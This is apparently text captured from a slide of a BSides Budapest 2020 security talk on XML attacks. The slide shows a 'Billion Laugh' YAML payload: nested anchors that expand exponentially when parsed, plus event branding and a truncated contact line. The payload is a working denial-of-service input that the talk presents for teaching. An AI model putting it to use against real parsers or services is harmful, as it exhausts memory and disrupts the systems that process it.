 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
Billion Laugh - YAML
a: &a ["lol","lol","lol","lol","lol","lol","lol","lol","lol"]
b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
HARDCORE IT
12
Now talking:
Márk Módly
Title of presentation:
XML Attacks Unboringed
- The Lost Methods
ite an e-mail to web@isaca.hu with your request! https://bsidesbud.com/discord If you w